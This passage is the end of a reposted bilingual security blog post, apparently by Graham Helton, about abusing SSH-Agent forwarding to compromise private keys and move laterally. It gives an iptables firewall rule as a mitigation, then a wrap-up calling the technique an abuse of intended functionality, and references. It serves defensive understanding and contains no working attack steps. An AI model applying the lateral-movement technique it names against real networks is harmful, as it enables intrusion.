滥用此 SSH 配置可能微不足道。通过实施防火墙规则来进一步分段您的网络,可以缓解这种攻击。一个简单的示例是使用 IP 表丢弃 DNS 服务器上主机中的所有 vuln-server 数据包。 iptables -I INPUT -s 192.168.1.183 -j DROP .在这个例子中有点做作,但细粒度的访问控制是每个网络都应该实现的。
Wrapping up 总结
So, is this a vulnerability? Well no, not exactly. Like most things in the security world, this “attack” is really just abusing intended functionality. The goal of this post (aside from acting as my own reference for if I stumble upon this in the future), is to walk you through what can theoretically be done under the correct circumstances. If you have any questions, feel free to let me know on any of these sites or shoot me an email via blog[AT]grahamhelton.com. Until next time.
那么,这是一个漏洞吗?嗯,不,不完全是。像安全世界中的大多数事情一样,这种“攻击”实际上只是滥用预期的功能。这篇文章的目标(除了作为我自己的参考,如果我将来偶然发现这个),是引导你了解在正确情况下理论上可以做的事情。如果您有任何疑问,请随时在这些网站上告诉我,或通过 . blog[AT]grahamhelton.com 直到下次。
:wq
References 引用
https://www.youtube.com/watch?v=Gr3ULSoRg9U&t
https://www.ssh.com/academy/ssh/agent
https://smallstep.com/blog/ssh-agent-explained/
原文始发于Graham Helton:Zero Effort Private Key Compromise: Abusing SSH-Agent For Lateral Movement
转载请注明:Zero Effort Private Key Compromise: Abusing SSH-Agent For Lateral Movement | CTF导航
